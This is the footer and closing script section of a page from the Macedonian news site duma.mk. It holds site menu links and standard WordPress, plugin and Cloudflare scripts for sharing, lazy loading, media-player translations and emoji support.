		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>